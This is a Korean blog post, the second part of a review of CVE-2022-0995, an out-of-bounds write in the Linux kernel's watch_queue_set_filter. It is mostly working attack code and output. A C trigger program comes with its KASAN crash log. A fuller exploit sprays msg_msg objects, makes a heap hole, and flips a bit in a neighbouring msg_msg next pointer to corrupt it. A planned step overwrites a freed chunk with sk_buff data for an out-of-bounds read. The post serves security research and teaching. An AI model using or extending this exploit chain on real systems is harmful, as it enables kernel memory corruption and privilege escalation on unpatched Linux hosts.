CVE-2022-0995 Review - Part 2
Trigger
저번편에 이어서 이번엔 실제 취약점을 트리거 해보자.
먼저 리눅스 커널을 KASAN 을 적용시키고 빌드한 후 해당 커널에서 테스트해봤다.
저번의 취약한 함수였던 watch_queue_set_filter() 함수를 다시 보자.
- kernel/watch_queue.c
/*
 * Set the filter on a watch queue.
 */
long watch_queue_set_filter(struct pipe_inode_info *pipe,
			    struct watch_notification_filter __user *_filter)
{
	struct watch_notification_type_filter *tf;
	struct watch_notification_filter filter;
	struct watch_type_filter *q;
	struct watch_filter *wfilter;
	struct watch_queue *wqueue = pipe->watch_queue;
	int ret, nr_filter = 0, i;

	if (!wqueue)
		return -ENODEV;

	if (!_filter) {
		/* Remove the old filter */
		wfilter = NULL;
		goto set;
	}

	/* Grab the user's filter specification */
	if (copy_from_user(&filter, _filter, sizeof(filter)) != 0)
		return -EFAULT;
	if (filter.nr_filters == 0 ||
	    filter.nr_filters > 16 ||
	    filter.__reserved != 0)
		return -EINVAL;

	tf = memdup_user(_filter->filters, filter.nr_filters * sizeof(*tf));
	if (IS_ERR(tf))
		return PTR_ERR(tf);

	ret = -EINVAL;
	for (i = 0; i < filter.nr_filters; i++) {
		if ((tf[i].info_filter & ~tf[i].info_mask) ||
		    tf[i].info_mask & WATCH_INFO_LENGTH)
			goto err_filter;
		/* Ignore any unknown types */
		if (tf[i].type >= sizeof(wfilter->type_filter) * 8)
			continue;
		nr_filter++;
	}

	/* Now we need to build the internal filter from only the relevant
	 * user-specified filters.
	 */
	ret = -ENOMEM;
	wfilter = kzalloc(struct_size(wfilter, filters, nr_filter), GFP_KERNEL);
	if (!wfilter)
		goto err_filter;
	wfilter->nr_filters = nr_filter;

	q = wfilter->filters;
	for (i = 0; i < filter.nr_filters; i++) {                             /*[1]: vuln: OOB point */
		if (tf[i].type >= sizeof(wfilter->type_filter) * BITS_PER_LONG)
			continue;

		q->type			= tf[i].type;
		q->info_filter		= tf[i].info_filter;
		q->info_mask		= tf[i].info_mask;
		q->subtype_filter[0]	= tf[i].subtype_filter[0];
		__set_bit(q->type, wfilter->type_filter);
		q++;
	}

	kfree(tf);
set:
	pipe_lock(pipe);
	wfilter = rcu_replace_pointer(wqueue->filter, wfilter,
				      lockdep_is_held(&pipe->mutex));
	pipe_unlock(pipe);
	if (wfilter)
		kfree_rcu(wfilter, rcu);
	return 0;

err_filter:
	kfree(tf);
	return ret;
}
저번에 기술한 대로 데이터를 할당 할 때와 데이터를 쓸 때의 사이즈가 맞지 않아서 OOB 가 [1] 에서 발생하는 것을 알 수 있다.
그럼 우리는 어떻게 해당 취약점을 트리거 할까?
그냥 0x80 보다 크고 0x400보다 작은 사이즈의 type 필드를 가진 filter 를 요청하면 된다.
다음은 그러한 사이즈를 요청하는 코드이다.
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <stdint.h>
#include <unistd.h>
#include <linux/watch_queue.h>

int trigger_vuln(void)
{
    int nfilters = 2;
    struct watch_notification_filter *filter = (struct watch_notification_filter*)malloc(sizeof(struct watch_notification_filter) + nfilters * sizeof(struct watch_notification_type_filter));
    int i;
    int fds[2];

    filter->nr_filters = nfilters;
    for (i = 0; i < (nfilters - 1); i++)
    {
        filter->filters[i].type = 1;
    }

    filter->filters[nfilters - 1].type = 0x100;

    if (pipe2(fds, O_NOTIFICATION_PIPE) == -1)
    {
        perror("trigger_vuln: pipe2 failed\n");
        exit(0);
    }

    if(ioctl(fds[0], IOC_WATCH_QUEUE_SET_FILTER, filter) < 0)
    {
        perror("trigger_vuln: ioctl failed\n");
        exit(0);
    }
}

int main(void)
{
    printf("[*] Trigger vulnerability\n");
    trigger_vuln();
}
해당 코드를 실행하면 다음과 같이 KASAN 이 watch_queue_set_filter() 함수에서 out-of-bounds 를 탐지하는 것을 볼 수 있다.
~ # ./exploit
[*] Trigger vulnerability
[    9.886500] ==================================================================
[    9.887037] BUG: KASAN: slab-out-of-bounds in watch_queue_set_filter+0x24f/0x3a0
[    9.887759] Write of size 4 at addr ffff888103f5c42c by task exploit/119
[    9.888197]
[    9.888452] CPU: 0 PID: 119 Comm: exploit Not tainted 5.13.18 #6
[    9.888909] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.15.0-1 04/01/2014
[    9.889598] Call Trace:
[    9.889922]  dump_stack+0xa1/0xd3
[    9.890210]  ? watch_queue_set_filter+0x24f/0x3a0
[    9.890561]  print_address_description.constprop.0+0x1d/0x140
[    9.890820]  ? watch_queue_set_filter+0x24f/0x3a0
[    9.891147]  ? watch_queue_set_filter+0x24f/0x3a0
[    9.891453]  kasan_report.cold+0x7d/0x10d
[    9.891728]  ? watch_queue_set_filter+0x24f/0x3a0
[    9.892037]  __asan_store4+0x8b/0xa0
[    9.892301]  watch_queue_set_filter+0x24f/0x3a0
[    9.892614]  ? watch_queue_set_size+0x2b0/0x2b0
[    9.892880]  ? __kasan_check_read+0x11/0x20
[    9.893225]  pipe_ioctl+0x13e/0x160
[    9.893502]  __x64_sys_ioctl+0xc3/0x100
[    9.893769]  do_syscall_64+0x61/0x80
[    9.894014]  ? asm_exc_page_fault+0x8/0x30
[    9.894289]  entry_SYSCALL_64_after_hwframe+0x44/0xae
[    9.894656] RIP: 0033:0x45086f
[    9.895132] Code: 00 48 89 44 24 18 31 c0 48 8d 44 24 60 c7 04 24 10 00 00 00 48 89 44 24 08 48 8d 44 24 20 48 89 44 24 10 b8 10 00 00 00 0f 05 <41> 89 c0 3d 00 f0 ff ff 77 1f 48 8b 44 24 18 64 48 2b 04 25 20
[    9.896386] RSP: 002b:00007ffcf79ba0e0 EFLAGS: 00000246 ORIG_RAX: 0000000000000010
[    9.896863] RAX: ffffffffffffffda RBX: 00007ffcf79ba368 RCX: 000000000045086f
[    9.897287] RDX: 0000000002097780 RSI: 0000000000005761 RDI: 0000000000000003
[    9.897605] RBP: 00007ffcf79ba160 R08: 00007ffcf79b9f80 R09: 0000000002097780
[    9.898069] R10: 000000000000006f R11: 0000000000000246 R12: 0000000000000001
[    9.898538] R13: 00007ffcf79ba358 R14: 00000000004c37d0 R15: 0000000000000001
[    9.899045]
[    9.899207] Allocated by task 119:
[    9.899544]  kasan_save_stack+0x23/0x50
[    9.899932]  __kasan_kmalloc+0xa9/0xe0
[    9.900178]  __kmalloc+0x166/0x310
[    9.900435]  watch_queue_set_filter+0x1b7/0x3a0
[    9.900737]  pipe_ioctl+0x13e/0x160
[    9.901011]  __x64_sys_ioctl+0xc3/0x100
[    9.901254]  do_syscall_64+0x61/0x80
[    9.901504]  entry_SYSCALL_64_after_hwframe+0x44/0xae
[    9.901887]
[    9.902038] The buggy address belongs to the object at ffff888103f5c400
[    9.902038]  which belongs to the cache kmalloc-64 of size 64
[    9.902859] The buggy address is located 44 bytes inside of
[    9.902859]  64-byte region (ffff888103f5c400, ffff888103f5c440)
[    9.903475] The buggy address belongs to the page:
[    9.903927] page:(____ptrval____) refcount:1 mapcount:0 mapping:0000000000000000 index:0x0 pfn:0x103f5c
[    9.904716] flags: 0x17ffffc0000200(slab|node=0|zone=2|lastcpupid=0x1fffff)
[    9.905410] raw: 0017ffffc0000200 dead000000000100 dead000000000122 ffff888100041640
[    9.905858] raw: 0000000000000000 0000000080200020 00000001ffffffff 0000000000000000
[    9.906380] page dumped because: kasan: bad access detected
[    9.906736]
[    9.906868] Memory state around the buggy address:
[    9.907294]  ffff888103f5c300: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
[    9.907767]  ffff888103f5c380: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
[    9.908199] >ffff888103f5c400: 00 00 00 00 00 fc fc fc fc fc fc fc fc fc fc fc
[    9.908637]                                   ^
[    9.908994]  ffff888103f5c480: 00 00 00 00 00 00 00 00 fc fc fc fc fc fc fc fc
[    9.909441]  ffff888103f5c500: fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc fc
[    9.909925] ==================================================================
[    9.910423] Disabling lock debugging due to kernel taint
그럼 이제 KASAN을 해제한 후 실제 이것을 익스플로잇 해보자.
Exploit Stratgy
나는 해당 OOB 취약점을 이용하기 위해서 msg_msg를 이용할 것이다.
전략은 다음과 같다.
STEP1. spray msg_msg and make hole
먼저 msg_msg 를 스프레이한다. 저번의 포스트에서 기술했듯이 메시지 객체는 다음 메시지를 나타내는 next 와 prev 포인트가 존재한다.
나는 여기서 kmalloc-96과 kmalloc-1024 를 사용하기 위해 하나의 메시지 큐에 96 크기의 메시지 뒤에 1024 크기의 메시지 크기를 할당하는 메시지 큐를 여러개 생성할 것이다.

그 뒤에 kmalloc-96에 있는 메시지 하나를 rcv 하여 free 한다. 그러면 kmalloc-96에 배열되어있는 여러게의 SLUB 중에 하나에 구멍(hole)이 생길 것이다.

그곳에 96byte짜리 watch_filter를 할당하여 hole에 해당 객체를 할당시킨다.

할당된 watch_filter 객체에서 OOB를 하여 인접한 kmalloc-96 으로 할당된 msg_msg 구조체의 next 필드를 변형한다.
취약점은 저번에 설명한 대로 2개가 있으나, 나는 그 중 2번째, 임의 지점의 비트를 바꿀 수 있는 취약점을 활용할 것이다.
오버플로우를 하여 원하는 값을 쓰기에는 내가 아는 값이 없고, msg_msg chunk 의 next 의 비트를 바꿔 인접한 다른 객체를 가리키게 하는 방법이 더 수월할 것이기 때문이다.
watch_filter 의 type 를 0x30a 로 쓰게 되면 정확히 96바이트 뒤의 8바이트 구간의 0x1000 비트를 바꿀 수 있게 된다.

해당 지점까지의 과정을 코드로 작성하면 다음과 같다.
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <stdint.h>
#include <unistd.h>
#include <string.h>
#include <sched.h>
#include <linux/watch_queue.h>

#define MSG_MSG_SPRAY_COUNT 1000
#define HOLE_MSG_INDEX 750

#define MSG_TYPE_96  0xaa
#define MSG_TYPE_1024 0xbb

#define SPRAY_SIZE_KMALLOC_96 96 - 0x30
#define SPRAY_SIZE_KMALLOC_1024 1024 - 0x30

int spray_queue[MSG_MSG_SPRAY_COUNT];

struct msg_buf {
    uint64_t mtype;
    char mtext[1];
};

int msg_msg_spray(int spray_count)
{
    int i;
    struct msg_buf* message = (struct msg_buf*)malloc(0x1000);

    memset(message, 0, 0x1000);

    for (i = 0; i < spray_count; i++)
    {
        /* create queue */
        if ((spray_queue[i] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) == -1)
        {
            perror("msg_msg_spray: create queue failed\n");
            exit(0);
        }
        /* send message - alloc kmalloc-96*/
        message->mtype = MSG_TYPE_96;
        ((uint64_t*)message->mtext)[0] = i;
        ((uint64_t*)message->mtext)[5] = 0;
        if (msgsnd(spray_queue[i], message, SPRAY_SIZE_KMALLOC_96, 0) < 0)
        {
            perror("msg_msg_spray: msgsnd 96 failed\n");
            exit(0);
        }

        if (i == HOLE_MSG_INDEX)
        {
            /* if HOLE allocation, do not allocate 1024 message */
            continue;
        }

        /* send message - alloc kmalloc-1024 : kmalloc-96 -> mlist.next -> kmalloc-1024*/
        message->mtype = MSG_TYPE_1024;
        ((uint64_t*)message->mtext)[0] = i;
        ((uint64_t*)message->mtext)[5] = 0;
        if (msgsnd(spray_queue[i], message, SPRAY_SIZE_KMALLOC_1024, 0) < 0)
        {
            perror("msg_msg_spray: msgsnd 1024 failed\n");
            exit(0);
        }
    }
}

int msg_msg_make_hole()
{
    int hole_target_queue = spray_queue[HOLE_MSG_INDEX];
    struct msg_buf* message = malloc(0x1000);

    if (msgrcv(hole_target_queue, message, SPRAY_SIZE_KMALLOC_96, MSG_TYPE_96, IPC_NOWAIT) < 0)
    {
        perror("msg_msg_make_hole: msgrcv failed\n");
        exit(0);
    }
}

int trigger_vuln(void)
{
    int nfilters = 4;
    struct watch_notification_filter *filter = (struct watch_notification_filter*)malloc(sizeof(struct watch_notification_filter) + nfilters * sizeof(struct watch_notification_type_filter));
    int i;
    int fds[2];

    filter->nr_filters = nfilters;
    for (i = 0; i < (nfilters - 1); i++)
    {
        filter->filters[i].type = 1;
    }

    filter->filters[nfilters - 1].type = 0x30a;

    if (pipe2(fds, O_NOTIFICATION_PIPE) == -1)
    {
        perror("trigger_vuln: pipe2 failed\n");
        exit(0);
    }

    if(ioctl(fds[0], IOC_WATCH_QUEUE_SET_FILTER, filter) < 0)
    {
        perror("trigger_vuln: ioctl failed\n");
        exit(0);
    }
}

int check_trigger(void)
{
    /* check corrupted msg_msg header */
    struct msg_buf *message = (struct msg_buf*)malloc(0x1000);
    memset(message, 0, 0x1000);
    int i;
    int recv_code = 0;

    for (i = 0; i < MSG_MSG_SPRAY_COUNT; i++)
    {
        if (i == HOLE_MSG_INDEX)
        {
            continue;
        }

        /* MSG_COPY because we should not free msg_msg header */
        if (msgrcv(spray_queue[i], message, SPRAY_SIZE_KMALLOC_1024, 1, MSG_COPY | IPC_NOWAIT) < 0)
        {
            perror("check_trigger: msgrcv failed\n");
            printf("check_trigger: %d msgrcv failed\n", i);
            exit(0);
        }
        if (((uint64_t*)message->mtext)[0] != i)
        {
            printf("triggered index: %d, %llx\n", i, ((uint64_t*)message->mtext)[0]);
            return i;
        }
    }
    return -1;
}

void msg_msg_clean()
{
    int i;
    for(i = 0; i < MSG_MSG_SPRAY_COUNT; i++)
    {
        msgctl(spray_queue[i], IPC_RMID, NULL);
    }
}

int main(void)
{
    //cpu_init();
    int i;
    for(i = 0; i < 10; i++)
    {
        printf("[STEP1-1] Spray msg_msg and make hole\n");
        msg_msg_spray(MSG_MSG_SPRAY_COUNT);
        msg_msg_make_hole();
        printf("[STEP1-2] Trigger vulnerability\n");
        trigger_vuln();
        printf("[STEP1-3] Check corrupted msg_msg\n");
        if (check_trigger() != -1)
        {
            break;
        }
        printf("failed corrupt msg_msg_pointer\n");
        msg_msg_clean();
    }
}
msg_msg_spray() 함수를 통해 96바이트 -> 1024 바이트 매시지 큐를 생성하고, msg_msg_make_hole() 함수를 통해 중간의 96바이트 msg_msg 메시지를 해제하여 hole 을 생성한다.
그 다음 trigger_vuln() 함수를 이용해 96짜리 watch_filter를 할당하고, 마지막 filter의 type을 0x30a 로 작성하여, 인접한 msg_msg 의 next 필드의 비트를 바꾼다.
마지막으로 check_trigger() 함수를 이용해 넣었던 데이터들을 다시 확인함으로써 몇번 큐에 있는 msg_msg 메시지가 corruption 되었는지 확인한다.
만약 msg_msg 가 변조되지 않았다면 모든 메시지를 clean 한 후, 다시 스프레이를 진행한다.
다음과 같이 msg_msg 가 변조된 것을 확인 할 수 있었다.
~ # ./exploit
[STEP1-1] Spray msg_msg and make hole
[STEP1-2] Trigger vulnerability
[STEP1-3] Check corrupted msg_msg
failed corrupt msg_msg_pointer
[STEP1-1] Spray msg_msg and make hole
[STEP1-2] Trigger vulnerability
[STEP1-3] Check corrupted msg_msg
failed corrupt msg_msg_pointer
[STEP1-1] Spray msg_msg and make hole
[STEP1-2] Trigger vulnerability
[STEP1-3] Check corrupted msg_msg
triggered index: 971, 3c5
이제 다음 단계로 넘어가보자.
STEP2. Free corrupted msg_msg chunk & Write with sk_buff
위의 결과를 보면 다른 index 를 가지고 있는 청크를 가리키게 되있는 것을 볼 수 있다.
이 생태를 그림으로 설명하면 다음과 같다.

그럼 이제 corrupted 된 next 포인터를 활용할 때가 됐다.
먼저 corrupted 된 next 포인터가 가리키고 있는 메시지를 프리한다.

그리고 kmalloc-1024에 해당 청크를 할당하고, 거기에 버퍼를 쓸 수 있다면, corrupted 된 msg_msg 의 next 포인터를 통해 UAF 를 노릴 수 있다!

kmalloc-1024에 청크를 할당하고 버퍼를 쓰는 것은 sk_buff 를 활용하여 진행한다.
sk_buff 를 통해 버퍼를 쓰는 것은 자세한 원리는 아직 잘 모르겠다. 언젠가 한번 진지하게 분석해 볼 필요가 있을것 같다.
일단 우리는 위와 같이 msg_msg를 sk_buff로 다음과 같이 덮어 쓸 수 있는 환경이 되었다.
그럼 sk_buff 를 통해 메시지를 쓸 때 어떤 메시지를 쓸 것인가를 고민해봐야 한다.
msg_msg 의 m_ts영역을 기존의 1024 보다 크게 쓰면, msg_msg의 크기에 혼동을 주어 나중에 corrupted 된 next 포인터로 접근하면 기존의 할당된 사이즈보다 더 큰 영역의 데이터를 읽어올수 있을 것이다.
